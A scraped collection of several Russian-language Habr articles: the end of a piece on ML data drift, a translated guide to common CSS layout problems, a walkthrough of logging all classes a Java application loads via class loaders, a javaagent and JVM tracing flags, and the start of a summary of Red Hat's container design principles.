Другой подход — присвоить точкам обучающей выборки такие веса, чтобы модель учитывала с бо̒льшим весом данные, появившиеся после дрейфа. Но есть риск, что эти недавние данные не репрезентативны для решаемой задачи. Например, в периоде после дрейфа не хватает событий, которые случились до него и с ним не связаны. Тогда, если придать больше веса примерам после дрейфа, модель не сможет выучить полезные паттерны.
На практике правильное решение обычно зависит от поставленной задачи и области, к которой она относится. Решение может заключаться в ансамбле моделей, использующих старые и новые данные, или в добавлении новых источников. И наконец, при значительном дрейфе иногда имеет смысл перенастроить гиперпараметры модели, чтобы адаптироваться к новому миру — миру после дрейфа.
> Команда VK Cloud Solutions развивает [собственные ML-решения](https://mcs.mail.ru/machine-learning/). Будем признательны, если вы их протестируете и дадите обратную связь. Для тестирования пользователям при регистрации начисляем 3000 бонусных рублей. | https://habr.com/ru/post/671896/ | null | ru | null |
# Проблемы CSS. Часть 1
**От переводчика**Статья большая решил разбить на две части.
Впервые css был представлен примерно в 1995 году, и был предназначен для стилизации простых текстовых документов. Не веб сайтов. Не приложений. А именно текстовых документов. С тех пор, css, прошел долгий путь. Возможно слишком долгий.
Для многих вещей, css, не был предназначен изначально, например для таких как: многоколоночность, отзывчивый веб дизайн и т.д. Вот почему он стал языком полным хаков и глюков, как какая-то древняя машина с кучей расширений.
В лучшем случае — работу с css можно назвать веселым занятием. И это то, благодаря чему мы имеем работу. Потому что, как я считаю, генерация эффективных и кроссбраузерных css стилей невозможна и не будет возможна в ближайшее время.

Перейдем к сути, ведь я здесь не для того, что бы высказать свое мнение о css. А для того, что бы рассмотреть ряд часто встречающихся в css проблем, и их возможных решений.
Я старался выбрать несколько действительно очень распространенных:
* Очистка float`ов.
* Как победить отступы между элементами с inline-block?
* Понимание абсолютного позиционирования.
* Когда использовать width / height равный 100% (часть 2)
* Как не облажаться с z-index. (часть 2)
* Что такое свертывание границ(margin collapsing)? (часть 2)
#### Очистка float`ов.
Мне кажется, что это самый распространенный вопрос в css. Он стар как мир, честно, я на тысячу процентов уверен, что каждый, кто хоть когда нибудь писал на css сталкивался с ним.
Простыми словами его можно описать так: когда внутри элемента содержатся только элементы с float, он схлопывается так, как будто в нем вообще нет дочерних элементов. То есть, по факту, элементы с float выпадают из общего потока.

Есть несколько способов для решения этой проблемы. Раньше мы использовали пустой div со стилем **«clear: both»** в самом низу контейнера. Затем, мы заменили его на тег hr, что не на много лучше.
И наконец Nicolas Gallagher предложил новый путь очистки float`ов без необходимости трогать разметку совсем. После продолжительных дискуссий и тестов, мы получили минимально необходимый, для его работы, набор стилей, вот его последняя версия:
```
.clearfix:after {
content: "";
display: table;
clear: both;
}
```
На самом деле я солгал, она не последняя, она самая короткая. Но если вам нужна поддержка IE 6/7, то вам нужно добавить еще вот это:
```
.clearfix {
*zoom: 1;
}
```
Для работы необходимо добавить класс .clearfix в свой проект, а затем применять его к элементам разметки. Это самый простой и чистый способ для работы с float`ами.
#### Как победить отступы между элементами с inline-block?
Продолжим с размещением элементов в строку, в этот раз не с помощью float, а с помощью inline-blocks. **display: inline-block** долгое время был недооценен, и все же мы разобрались, как он работает и почему это круто. Сегодня, все больше и больше front-end разработчиков предпочитают использовать inline-block взамен float`ов, когда у них есть такая возможность.
Главный плюс inline-block в том, что нам не приходится отчищать float`ы и мы не сталкиваемся с другими проблемами которые могут возникнуть из-за элементов спозиционированных с помощью float`ов. Просто установив свойство элемента display в значение inline-block получим гибрид строчного элемента и блока. Они могут иметь размер, отступы, но их ширина, по-умолчанию, зависит от контента, а не занимает всю ширину родителького элемента. Таким образом они размещаются горизонтально, а не вертикально.
Вы можете спросить: «В чем же тогда проблема?». А проблема в том, что они на половину строчные, а значит имеют отступ друг от друга размером равным пробелу. Со стандартным шрифтом размером 16px, он составляет 4px. В большинстве случаев размер отступа можно рассчитать, как 25% от размера шрифта. Так или иначе, это может помешать нормальному расположению элементов. Например, возьмем контейнер размером в 600px с тремя элементами внутри, размер которых 200px и задано свойством **display: inline-block**. Если не убрать отступ, то нам не удастся разместить их в одну линию (200 \*3 + 4 \* 2 = 608).
Есть несколько путей, как убрать ненужный нам пробел, каждый со своими плюсами и минусами. Если честно, то пока нет идеального решения. Давайте взглянем на все по очереди!
##### Уровень разметки: удаление пробелов
Для всех наших тестов воспользуемся следующей разметкой.
```
I'm a child!
I'm a child!
I'm a child!
```
Как я уже говорил ранее, дочерние элементы не станут в одну линию, потому что есть дополнительный символ пробела между каждым из них (в нашем случае перевод строки и 4 пробела). Первый способ решить проблему — полностью удалить пробелы.
```
I'm a child!I'm a child!I'm a child!
```
Это действительно работает, но делает не удобным чтение нашего кода. Хотя, мы можем, немного реорганизовать наши элементы, что бы сохранить читаемость:
```
I'm a child!
I'm a child!
I'm a child!
```
И если быть уж совсем крутым, можно сделать и так:
```
I'm a child!I'm a child!I'm a child!
```
Да — это работает! Конечно я не рекомендую такой подход, потому что он не интуитивен и делает код уродливым. Давайте, лучше, попробуем, что нибудь еще.
##### Уровень разметки: комментируем пробелы
Что если закомментировать пробелы вместо того, что бы удалить их?
```
I'm a child!I'm a child!I'm a child!
```
Да, так гораздо лучше! Код читаем и работает. Да, способ выглядит не привычно на первый взгляд, но не так и сложно к нему привыкнуть. Я и сам использую такой способ, когда мне надо удалить пробелы между элементами с inline-block.
Конечно, кто-то скажет, что это не идеальное решение, так как оно работает на стороне разметки, а проблема должна быть решена на уровне css. Действительно. Большинство из нас на самом деле используют css решения.
##### Уровень css: расстояние между символами
Свойство letter-spacing используется для задания отступов между символами. Идея заключается в том, что бы установить отступ таким, что бы он нивелировал отступ между нашими элементами, затем, нам придется сбросить letter-spacing для дочерних элементов, что бы текст в них выглядил нормально.
```
.parent {
letter-spacing: -0.3em;
}
.child {
letter-spacing: normal;
}
```
Эта техика используется в [Griddle](https://github.com/necolas/griddle) — основанной на Sass системе сеток за авторством Nicolas Gallagher, так что, как вы видите, это достаточно серьезное решение. Хотя, честно говоря, мне не нравится тот факт, что мы полагаемся на магичиские числа в стилях. Плюс с некоторыми шрифтами, это число может меняться например на 0.31em и т.д. То есть, его необходимо подгонять под каждый конкретный случай.
##### Уровень css: отрицательный margin
Еще один подход к решению задачи, очень похож на предыдущий, но с использование отрицательного отступа. Главный его недостаток он не работает в IE 6/7. Плюс нам необходимо убрать отступ с первого элемента, что бы они ровно встали внутри нашего контейнера.
```
.child {
margin-left: -0.25em;
}
.child:first-of-type {
margin-left: 0;
}
```
Если вам не требуется поддержка IE 6/7, я считаю что это достаточно неплохе решение.
##### Уровень css: font-size
Ну и на последок, вы можете установить размер шрифта родительского блока в 0, что бы сделать пробел равным 0px, а затем восстановить размер шрифта для дочерних элементов.
```
.parent {
font-size: 0;
}
.child {
font-size: 16px;
}
```
У этого решения есть несколько своих проблем и ограничений:
* Вы не сможете восстановить шрифт для дочерних элементов используя em как размер шрифта
* [Пробелы не удаляются на устройствах с Android до Jellybean](http://codepen.io/stowball/details/LsICH)
* [Текст с использование @font-face может потерять сглаживание в Safari 5](http://jsfiddle.net/39GZd/7/)
* Некоторые браузеры игнорируют **font-size: 0**, например Китайская версия Chrome, в таком случае font-size сбрасывается до 12px
Так что, это не лучшее решение. Как я уже говорил ранее, скорее всего буду использовать путь с комментирование пробелов. Если для вас он выглядит неудобным, вы можете вернуться к float`ам или же вообще использовать flexbox.
#### Понимание абсолютного позиционирования.
Позиционирование элементов — каверзный процесс и всегда им был. Позиционирование, начинающим, дается с большим трудом. Они часто (не)используют свойство position. Это свойство определяет как элемент может перемещаться с помощью смещений (top, right, bottom and left). И принимает следующие значения:
* static — по-умолчанию, смещения не действуют
* relative — смещения двигают визуальный слой, но не сам элемент
* absolute — смещения двигают элемент внутри контекста (первый не static элемент)
* fixed — смещения позиционируют элемент внутри viewport`a и не важно где он расположен в документе
Проблемы появляются при использовании **position: absolute**. И наверняка вы с ними уже сталкивались: вы определили элемент с абсолютным позиционирование, потому что хотите, что бы он был в верхнем правом углу своего родителя (например кнопка закрыть у модального окна).
```
element {
position: absolute;
top: 0;
right: 0;
}
```
… а он оказывается в верхнем правом углу документа. У вас промелькает мысль «Какого черта?». На самом деле, это нормальное поведение браузера. Ключевое слово тут **контекст**.
Код выше просто говорит: «Я хочу что бы мой элемент был спозиционирован в верхнем правом углу контекста». Так что же такое контекст? Это первый элемент со свойством position не равным static. Это может быть непосредственно родительский элемент, или родитель родителя, или родитель родителя родителя. И так до первого элемента с position != static.
Эта концепция часто оказывается сложной для понимания новичками, но когда вы ее поняли она открывает обширные возможности по работе с элементами спозиционированными абсолютно.
Небольшая демка иллюстрирующая вышесказанное. Два родителя, в каждом по одному дочернему элементу спозиционированному абсолютно со смещение top: 0 и right: 0. Слева правильный родитель с position: relative, справа неправильный с position: static.
[jsFiddle](http://jsfiddle.net/25jhu/1/light/)
Продолжение [«Проблемы CSS. Часть 2»](http://habrahabr.ru/post/189252/). | https://habr.com/ru/post/189118/ | null | ru | null |
# Определяем все классы, которые использует приложение на Java
Без сомнения каждый, кто в своем резюме указывает опыт разработки на Java, хоть раз в жизни писал строки
```
public static void main(String[] args)
```
компилировал их и запускал на выполнение командой наподобие `java HelloWorld`.
Но многие ли знают, что происходит внутри JVM от момента выполнения этой команды до того как управление передается методу main, как Java находит и загружает необходимые пользователю классы? Возникшая однажды производственная задача заставила автора разобраться в этом вопросе. Результаты изысканий под катом. Сразу стоит оговориться, что статья не претендует на полноту охвата всех существующих JVM, тестирование проводилось только на Sun HotSpot JVM.
Постановка задачи
-----------------
В один прекрасный день заказчику потребовалось выяснить, какие классы использует его приложение. Приложение было уже хорошо знакомо автору и представляло собой гремучую смесь из кода различной расовой принадлежности, реализующего (к чести разработчиков системы, по большей части грамотно и к месту) механизмы наследования, позднего связывания и динамической компиляции. Поэтому информация о действительно используемых классах могла существенно помочь в рефакторинге приложения.
Задача поставлена следующим образом: в процессе работы приложения должен формироваться файл, содержащий имена всех классов, непосредственно использованных приложением. Оно, к слову, состоит из двух основных частей: сервера приложений, на котором размещен веб-интерфейс приложения, и сервера обработки (отдельный сервер, на котором различные периодические задачи запускаются с помощью скриптов Ant). Разумеется, информацию о классах необходимо собирать с обеих частей приложения.
Приступим к поиску решения поставленной задачи и заодно разберемся с механизмами загрузки классов в Java.
Переопределение системного загрузчика классов
---------------------------------------------
Первым направлением, которое пришло в голову при решении данной задачи, было воспользоваться возможностями расширения механизма загрузки классов в Java. На данную тему написано достаточно много статей, том числе и на русском языке (ссылки в конце статьи).
Суть данного механизма в следующем:
1. наследники абстрактного класса `java.lang.ClassLoader` используются для непосредственной загрузки классов, о чем красноречиво свидетельствует сигнатура метода `Class loadClass(String name)`. Данный метод должен найти массив байт, являющийся байт-кодом искомого класса и передать его методу `protected Class defineClass(String name, byte[] b, int off, int len)`, который превратит его в экземпляр класса `java.lang.Class`. Таким образом, реализуя свои загрузчики, разработчики могут загружать из любого места, откуда можно получить массив байт;
2. разработчиками фреймворка декларируется хитрый механизм иерархии и наследования загрузчиков. При этом наследование здесь следует понимать не в терминах наследования классов в ООП, а как отдельную иерархию, организованную с помощью метода `getParent` класса `ClassLoader`. При старте JVM создается вершина этой иерархии из трех основных загрузчиков: базового (Bootstrap Classloader, отвечает за загрузку базовых классов фреймворка), загрузчика расширений (Extension Classloader, отвечает за загрузку классов из lib/ext) и системного загрузчика (System Classloader, отвечает за загрузку пользовательских классов). Далее разработчики вольны продолжать эту иерархию от системного загрузчика и ниже. По умолчанию в HotSpot JVM в качестве системного загрузчика используется класс `sun.misc.Launcher$AppClassLoader` однако его можно легко переопределить с помощью системного свойства `java.system.class.loader` ключа командной строки `java -Djava.system.class.loader=имя.класса.загрузчика`;
3. декларируется правило делегирования загрузки: любой загрузчик, прежде чем пытаться загрузить любой класс, сначала должен обратиться к своему родителю, и только если тот не смог загрузить искомый класс, попытаться загрузить его сам. К сожалению, красота и удобство данного правила компенсируются необязательностью его исполнения. С последствиями неисполнения этого правила автору еще предстоит столкнуться.
Однако на данном этапе уже появилась первая концепция решения поставленной задачи:
1. Реализовать собственный загрузчик классов, заменяющий системный, который при вызове метода loadClass будет просто записывать имя класса в файл, и передавать запрос на загрузку класса настоящему системному загрузчику. При условии соблюдения описанного выше правила делегирования это должно позволить отловить все загружаемые пользовательские классы, даже если они загружаются другими загрузчиками;
2. Заставить все JVM, запускаемые на машине использовать данный загрузчик классов как системный.
Для реализации второго пункта необходимо решить следующие задачи:
* сделать класс видимым для всех запускаемых JVM. Включать класс во все classpath множества компонентов приложения неудобно, трудоемко и нерационально с точки зрения расширения системы. Тем более что существует более красивое решение — поместить класс загрузчика в папку lib/ext JRE. Классы в этой папке становятся доступны автоматически без внесения их в classpath (как отмечалось выше, они загружаются загрузчиком расширений при старте JVM);
* задать для всех JVM системное свойство `java.system.class.loader` — из командной строки это можно сделать так: `java -Djava.system.class.loader=имя.класса.загрузчика HelloWolrd`
* непосредственно заставить все JVM запускаться с необходимым параметром `-Djava.system.class.loader`. Как оказалось, для этого тоже существует изящное решение — нужно использовать специальную переменную окружения, значение которой автоматически добавляется к параметрам запуска любой JVM. В процессе поиска было найдено две переменные, которые могли бы отвечать за данную возможность: JAVA\_OPTS и JAVA\_TOOL\_OPTIONS. Однако ни одна из статей не давала четкого ответа на вопрос в чем же отличие этих двух переменных? Ответ на данный вопрос было решено найти опытным путем. В ходе эксперимента было установлено, что по настоящему «волшебной» является переменная JAVA\_TOOL\_OPTIONS, значение которой автоматически добавляется к параметрам запуска любой запускаемой HotSpot JVM. А JAVA\_OPTS — это результат негласного соглашения разработчиков различных Java приложений. Данную переменную в явном виде используют многие скрипты (например, startup.sh/startup.bat для запуска Apache Tomcat), однако никто не гарантирует, что данную переменную будут использовать все разработчики скриптов.
Итак, дело сделано, загрузчик скомпилирован и помещен в lib/ext, значение переменной окружения `JAVA_TOOL_OPTIONS` задано, запускаем приложение, работаем, открываем лог и видим… скудный список из десятка классов, включая системные и еще несколько сторонних классов. Вот тут-то и пришлось вспомнить о необязательности выполнения правила делегирования загрузки, а так же заглянуть в исходный код Apache Ant и Tomcat. Как оказалось, в этих приложениях используются собственные загрузчики классов. Это, с одной стороны, отчасти и позволило им обрести свой мощный функционал. Однако по тем или иным причинам разработчики этих продуктов решили не придерживаться рекомендованного правила делегирования загрузки и написанные ими загрузчики далеко не всегда обращаются к своим родителям, перед тем как загрузить очередной класс. Именно поэтому наш системный загрузчик почти ничего не знает о классах, загружаемых Tomcat-ом и Ant-ом.
Таким образом, описанный способ не позволяет отловить все требуемые классы, особенно учитывая разнообразие используемых серверов приложений — кто знает, как отнеслись к правилу делегирования загрузки разработчики используемого заказчиком сервера приложений.
Попытка номер два. Применяем инструментацию классов
---------------------------------------------------
Порой для решения задачи не достаточно одних знаний или умений. Иногда для достижения цели необходима интуиция и чуточку везения. Сейчас автор уже и не вспомнит, в ответ на какой поисковый запрос о загрузчиках классов, поисковый гигант выдал ссылку на статью о механизме инструментации классов. Как оказалось, данный инструмент предназначен для изменения байт кода Java классов во время их загрузки (к примеру, JProfiler с помощью данного механизма встраивается в классы для замеров производительности). Стоп, что значит во время их загрузки? То есть данный механизм знает о каждом загруженном классе? Да знает, и, как оказалось, даже лучше чем загрузчики классов — метод `byte[] transform(ClassLoader loader, String className, Class classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer)` интерфейса `ClassFileTransformer` вызывается у реализующего его класса-трансформатора при загрузке любого класса. Этот метод и оказался тем бутылочным горлышком, через которое проходит любой загружаемый класс, за исключением совсем небольшого количества системных.
Теперь задача сводится к следующему:
1. Написать свой класс-трансформатор, реализующий метод `ClassFileTransformer.transform`, который, правда, не будет осуществлять никакой трансформации, а будет всего лишь записывать имя загруженного класса в файл.
2. И снова нужно сделать так, чтобы написанный нами класс подключался к любому запускаемому Java приложению.
Исходный код класса-трансформатора представлен ниже:
```
package com.test;
import java.io.File;
import java.lang.instrument.Instrumentation;
import java.lang.instrument.ClassFileTransformer;
import java.security.ProtectionDomain;
import java.lang.instrument.IllegalClassFormatException;
public class LoggingClassFileTransformer implements ClassFileTransformer {
public static void premain(String agentArguments, Instrumentation instrumentation) {
instrumentation.addTransformer(new LoggingClassFileTransformer());
}
/**
* Данный метод вызывается для любого загруженного класса
* @param className имя загружаемого класса для записи в лог
* @return неизмененный classfileBuffer содержащий байт-код класса
*/
public byte[] transform(ClassLoader loader,
String className,
Class classBeingRedefined,
ProtectionDomain protectionDomain,
byte[] classfileBuffer)
throws IllegalClassFormatException
{
log(className);
return classfileBuffer;
}
// сохраняем лог в папку lib/ext
private static final File logFile = new File(System.getProperty("java.ext.dirs").split(File.pathSeparator)[0]+"/LoggingClassFileTransformer.log");
public static synchronized void log(String text)
{
// запись в файл
// ...
}
}
```
Здесь необходимо пояснить механизм использования классов-трансформаторов. Чтобы подключить такой класс к приложению нам понадобиться так называемый premain класс, т.е. класс, содержащий метод `public static void premain(String paramString, Instrumentation paramInstrumentation)`. Из названия метода понятно, что он вызывается до вызова метода main. В этот момент можно подключить к приложению классы-трансформаторы с помощью метода `addTransformer` интерфейса `java.lang.instrument.Instrumentation`. Таким образом, приведенный выше класс одновременно является и классом-трансформатором и premain-классом. Чтобы данный класс можно было использовать, его необходимо поместить в JAR файл, манифест которого (файл META-INF/MANIFEST.MF) содержит параметр Premain-Class, указывающий на полное имя premain-класса, в нашем случае `Premain-Class: com.test.LoggingClassFileTransformer`. Затем необходимо указать полный путь к данному архиву с помощью параметра `-javaagent` при запуске JVM. Тут нам на помощь снова приходит переменная JAVA\_TOOL\_OPTIONS.
Итак, класс написан, скомпилирован, упакован вместе с манифестом в JAR, переменная окружения `JAVA_TOOL_OPTIONS=-javaagent:"путь к LoggingClassFileTransformer.jar"` задана, приложение запущено, лог собран, PROFIT!
**upd3.**
Хабраюзер [grossws](https://habrahabr.ru/users/grossws/) предложил еще один способ, использующий инструментацию — AspectJ: «Актуален, если надо дешево инструментировать все классы в своей части приложений не затрагивая окружение, но это немного другая задача».
**upd.**
Путь третий. Простой как лом
----------------------------
Спасибо хабраюзерам [spiff](https://habrahabr.ru/users/spiff/) и [apangin](https://habrahabr.ru/users/apangin/) которые в личке напомнили про еще один способ, который был мною испробован, но был незаслуженно забыт, т.к. в конечном итоге не подошел.
Данный способ основан на запуске JVM с параметрами `-verbose:class` или `--XX:+TraceClassLoading`. При использовании любого из этих параметров в стандартный поток вывода JVM сыпятся сообщения вида `[Loaded java.util.Date from shared objects file]`. Однако у данного способа, несмотря на его простоту, есть один существенный недостаток — сложно контролировать формат выводимого сообщения, а так же направление вывода. А рассматриваемое приложение и без того выводит достаточно отладочной информации в stdout, и возможность отфильтровать из этого потока нужные сообщения и перенаправить их в отдельный файл для всех экземпляров JVM запускаемых на сервере представляется весьма проблематичным.
**upd2.**
Хабраюзером [apangin](https://habrahabr.ru/users/apangin/) данный способ был допилен до следующего варианта запуска JVM:
`java -XX:+TraceClassLoading -XX:+UnlockDiagnosticVMOptions -XX:+LogVMOutput -XX:LogFile=java_*.log -XX:-DisplayVMOutput HelloWorld`
Вместо \* автоматически подставится pid.
После запуска такой команды сформируется файл с именем, например, java\_580.log, примерно следующего содержания:
```
xml version='1.0' encoding='UTF-8'?
Java HotSpot(TM) Client VM
20.6-b01
Java HotSpot(TM) Client VM (20.6-b01) for windows-x86 JRE (1.6.0\_31-b05), built on Feb 3 2012 18:44:09 by "java\_re" with MS VC++ 7.1 (VS2003)
-XX:+TraceClassLoading -XX:+UnlockDiagnosticVMOptions -XX:+LogVMOutput -XX:LogFile=java\_\*.log -XX:-DisplayVMOutput
test
SUN\_STANDARD
java.vm.specification.name=Java Virtual Machine Specification
java.vm.version=20.6-b01
java.vm.name=Java HotSpot(TM) Client VM
java.vm.info=mixed mode, sharing
java.ext.dirs=C:\Program Files\Java\jre6\lib\ext;C:\WINDOWS\Sun\Java\lib\ext
java.endorsed.dirs=C:\Program Files\Java\jre6\lib\endorsed
sun.boot.library.path=C:\Program Files\Java\jre6\bin
java.library.path=C:\WINDOWS\system32;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program Files\PC Connectivity Solution\;C:\Program Files\Rockwell Software\RSCommon;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Java\jdk1.6.0\_06\bin;c:\hibernate;C:\WINDOWS\system32\WindowsPowerShell\v1.0;C:\Program Files\TortoiseSVN\bin;C:\Program Files\Nmap;;C:\PROGRA~1\COMMON~1\MUVEET~1\030625;C:\PROGRA~1\COMMON~1\MUVEET~1\030625;.
java.home=C:\Program Files\Java\jre6
java.class.path=.
sun.boot.class.path=C:\Program Files\Java\jre6\lib\resources.jar;C:\Program Files\Java\jre6\lib\rt.jar;C:\Program Files\Java\jre6\lib\sunrsasign.jar;C:\Program Files\Java\jre6\lib\jsse.jar;C:\Program Files\Java\jre6\lib\jce.jar;C:\Program Files\Java\jre6\lib\charsets.jar;C:\Program Files\Java\jre6\lib\modules\jdk.boot.jar;C:\Program Files\Java\jre6\classes
java.vm.specification.vendor=Sun Microsystems Inc.
java.vm.specification.version=1.0
java.vm.vendor=Sun Microsystems Inc.
sun.java.command=test
sun.java.launcher=SUN\_STANDARD
[Loaded java.lang.Object from shared objects file]
...
```
В стандартный поток вывода при этом ничего нового не пишется, благодаря опции `-XX:-DisplayVMOutput`.
Главным достоинством данного способа является его простота. Не факт, что такой формат файла подошел бы заказчику, но это уже вопрос дискуссионный и он не входит в рамки данной статьи.
Заключение
----------
Итак, какие выводы можно сделать после окончания работы над проектом:
* механизм загрузки классов в Java — интересная и весьма полезная возможность фреймворка, которая может пригодиться для решения определенного круга задач. Однако стоит помнить, что основная задача, которую можно решить с помощью данного механизма это именно найти и загрузить класс из места, откуда его не могут загрузить другие. Для сбора информации о загруженных классах данный механизм может быть малопригоден;
* инструментация классов в Java — другой мощный механизм по работе с классами, и как раз таки его задача — произвольная работа с классами как с подопытными кроликами. Нужно ли вам получить информацию о времени работы метода или просто узнать имя только что загруженного класса — данный механизм придет на помощь;
* Java в целом — открытая и способствующая творчеству платформа. Приложения с открытым исходным кодом на этом (как и на любом другом языке) — полезны не только своей функциональностью, но и ценны идеями, которые можно почерпнуть, изучая на их исходный код. Да и отсутствие исходного кода зачастую не является проблемой для приложений на Java. Существует много средств, позволяющих отобразить исходный код практически любого скомпилированного Java класса. С их помощью вы можете с легкостью проанализировать код практически любого класса и метода, даже из ядра фреймворка (например, из файла rt.jar), разумеется, за исключением нативных методов. В работе над этим и многими другими проектами, автору пригодилась бесплатная утилита Java Decompiler, позволяющая увидеть исходный код практически любого скомпилированного класса Java. Особенно завораживает возможность увидеть ту часть исходного кода ядра Java, которая сама написана на Java, если, например, открыть файл rt.jar лежащий в папке lib JRE.
Список использованных источников
--------------------------------
Статьи о загрузчиках классов в Java:
* [habrahabr.ru/post/103830](http://habrahabr.ru/post/103830/)
* [voituk.kiev.ua/2008/01/14/java-plugins](http://voituk.kiev.ua/2008/01/14/java-plugins/)
* [blogs.oracle.com/vmrobot/entry/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B\_%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9\_%D0%B7%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B8\_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BE%D0%B2\_%D0%B2](https://blogs.oracle.com/vmrobot/entry/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B_%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9_%D0%B7%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B8_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BE%D0%B2_%D0%B2)
Другие полезные ссылки:
* [stackoverflow.com/questions/3933300/difference-between-java-opts-and-java-tool-options](http://stackoverflow.com/questions/3933300/difference-between-java-opts-and-java-tool-options) — вопрос о переменных JAVA\_OPTS и JAVA\_TOOL\_OPTIONS;
* [docs.oracle.com/javase/1.4.2/docs/api/java/lang/ClassLoader.html#getSystemClassLoader](http://docs.oracle.com/javase/1.4.2/docs/api/java/lang/ClassLoader.html#getSystemClassLoader) — как переопределить системный загрузчик;
* [www.sql.ru/forum/actualthread.aspx?tid=858652](http://www.sql.ru/forum/actualthread.aspx?tid=858652) — именно данная тема натолкнула на идею об использовании Instrumentation вместо загрузчиков классов;
* [www.exampledepot.com/egs/java.lang/PropCmdLine.html](http://www.exampledepot.com/egs/java.lang/PropCmdLine.html) — как установить значение системного свойства Java из командной строки;
* [docs.oracle.com/javase/1.4.2/docs/guide/extensions/spec.html](http://docs.oracle.com/javase/1.4.2/docs/guide/extensions/spec.html) — как получить путь к папке lib/ext;
* [www.javalobby.org/java/forums/t19309.html](http://www.javalobby.org/java/forums/t19309.html) — в статье приведен пример простейшего класса-трансформатора;
* [today.java.net/pub/a/today/2008/04/24/add-logging-at-class-load-time-with-instrumentation.html](http://today.java.net/pub/a/today/2008/04/24/add-logging-at-class-load-time-with-instrumentation.html) — в статье решается похожая задача по принудительному ведению логов во всех загружаемых классах;
* [java.decompiler.free.fr](http://java.decompiler.free.fr) — домашняя страница проекта Java Decompiler.
* [www.oracle.com/technetwork/java/javase/tech/vmoptions-jsp-140102.html](http://www.oracle.com/technetwork/java/javase/tech/vmoptions-jsp-140102.html) — описание некоторых параметров запуска HotSpot JVM
* [q-redux.blogspot.com/2011/01/inspecting-hotspot-jvm-options.html](http://q-redux.blogspot.com/2011/01/inspecting-hotspot-jvm-options.html) — еще одна статья про редко используемые параметры запуска HotSpot JVM
* [habrahabr.ru/post/140133](http://habrahabr.ru/post/140133/) — статья про особенности загрузчиков классов в некоторых серверах приложений | https://habr.com/ru/post/141699/ | null | ru | null |
# 7 принципов проектирования приложений, основанных на контейнерах
В конце прошлого года компания Red Hat [опубликовала](https://www.redhat.com/en/resources/cloud-native-container-design-whitepaper) доклад с описанием принципов, которым должны соответствовать контейнеризированные приложения, стремящиеся к тому, чтобы стать органичной частью «облачного» мира: «Следование этим принципам обеспечит готовность приложений к автоматизируемости на таких платформах для облачных приложений, как Kubernetes», — считают в Red Hat. И мы, изучив этот документ, с их выводами согласны, а посему решили поделиться ими с русскоязычным ИТ-сообществом.

*Обратите внимание, что эта статья является **не** дословным переводом оригинального документа ([PDF](https://www.redhat.com/cms/managed-files/cl-cloud-native-container-design-whitepaper-f8808kc-201710-v3-en.pdf)), подготовленного [Bilgin Ibryam](https://developers.redhat.com/blog/author/bibryam/) — архитектором из Red Hat, активным участником нескольких проектов Apache и автором книг «Camel Design Patterns» и «Kubernetes Patterns», — а представляет основные его тезисы в довольно свободном изложении.*
Как правило, с облачными (cloud native) приложениями можно предвидеть отказы, а их функционирование и масштабирование возможно даже тогда, когда нижележащая инфраструктура испытывает проблемы. Чтобы это стало возможным, платформы, предназначенные для запуска таких приложений, накладывают определённые обязательства и ограничения на запускаемые в них приложения. Если кратко, то приложение недостаточно просто поместить в контейнер и запустить — возможность его эффективной оркестровки в платформах вроде Kubernetes требует дополнительных усилий. Каковы же они?
Подход Red Hat к приложениям cloud native
-----------------------------------------
Предлагаемые здесь идеи созданы под вдохновением различных других работ (например,
[The Twelve-Factor App](https://12factor.net/)), затрагивающих многие области: от управления исходным кодом до моделей масштабируемости приложений. Однако область применения рассматриваемых здесь принципов ограничена проектированием контейнеризированных приложений, основанных на микросервисах, для cloud native-платформ вроде Kubernetes.
В описании всех принципов в качестве основного примитива используется образ контейнера, а в качестве целевого окружения для его запуска — платформа оркестровки контейнеров. Следование этим принципам призвано гарантировать, что (подготовленные в соответствии с ними) контейнеры получат полноценную поддержку в большинстве движков оркестровки, т.е. будут обслуживаться планировщиком, масштабироваться и мониториться автоматизированно. Принципы перечислены в случайном (а не приоритетном) порядке.
### 1. Single Concern Principle (SCP)
Во многих смыслах SCP аналогичен принципу единственной ответственности (Single Responsibility Principle, SRP) в [SOLID](https://ru.wikipedia.org/wiki/SOLID_(%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)), говорящему о том, что каждый класс должен иметь одну *ответственность*. Стоящая за SRP мотивация — должна быть лишь одна причина, которая может привести к изменению класса.
Слово «concern» *(переводится как «озабоченность», «беспокойство», «интерес», «задача»)* подчёркивает, что *озабоченность* — более высокий уровень абстракции, чем *ответственность*, который лучше описывает спектр задач контейнера (по сравнению с классом). Если главной мотивацией для SRP является единственная причина для изменения, то для SCP — возможность повторного использования образа контейнера и его заменяемость. Если вы создаёте контейнер, отвечающий за одну задачу, и он полностью её решает, вырастает вероятность повторного использования этого образа в других обстоятельствах.
В общем, принцип SCP гласит, что каждый контейнер должен решать единственную проблему и делать это хорошо *(на ум сразу приходит классика из философии UNIX — [DOTADIW](https://en.wikipedia.org/wiki/Unix_philosophy#Do_One_Thing_and_Do_It_Well), «Do one thing and do it well» — **прим. перев.**)*. Если же микросервису необходимо отвечать за множество проблем, можно использовать такие паттерны, как sidecar- и init-контейнеры, для объединения множества контейнеров в единую развёртываемую площадку (под), где каждый контейнер будет по-прежнему заниматься единственной задачей.

### 2. High Observability Principle (HOP)
